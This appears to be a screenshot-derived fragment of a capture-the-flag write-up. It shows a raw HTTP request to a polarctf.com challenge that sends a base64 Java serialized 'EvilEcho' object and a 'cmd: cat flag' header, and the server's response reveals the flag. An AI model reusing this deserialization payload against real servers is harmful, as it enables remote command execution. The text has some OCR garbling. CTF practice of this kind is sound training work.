 POST /read HTTP/1.1
Host ? : f0ee5c30-cd19-4be2-9bec-60c4652b48c4.www.polarctf.com:8090
cmd: cat flag
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0
Content-Type: application/x-www-form-urlencoded
obj=rO0ABXNyAAhFdmlsRWNob2turzAL9eh9AgAAeHA%3D
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Nov 2024 09:28:43 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 55
5
6 ??????T????~??
7 flag{534563e5d4b3db6067b2e708354dbf40}
8